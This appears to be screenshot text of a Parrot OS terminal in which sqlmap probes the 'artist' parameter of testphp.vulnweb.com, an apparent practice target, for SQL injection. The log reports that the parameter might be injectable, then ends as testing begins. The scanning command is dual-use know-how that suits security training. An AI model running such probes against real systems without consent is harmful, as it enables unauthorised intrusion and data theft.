 Applications Places System Sat Jan 1, 14:37
Parrot Terminal
File Edit View Search Terminal Help
$sqlmap -u http://testphp.vulnweb.com/artists.php?artist=1 --banner
{1.5.9#stable}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It i
s the end user's responsibility to obey all applicable local, state and federal laws. Developers assume n
o liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 14:35:35 /2022-01-01/
[14:35:35] [INFO] testing connection to the target URL
[14:35:36] [INFO] checking if the target is protected by some kind of WAF/IPS
[14:35:36] [INFO] testing if the target URL content is stable
[14:35:36] [INFO] target URL content is stable
[14:35:36] [INFO] testing if GET parameter 'artist' is dynamic
[14:35:36] [INFO] GET parameter 'artist' appears to be dynamic
[14:35:37] [INFO] heuristic (basic) test shows that GET parameter 'artist' might be injectable (possible
DBMS: 'MySQL')
[14:35:37] [INFO] testing for SQL injection on GET parameter 'artist'
Menu artists - Mozilla Firefox Parrot Terminal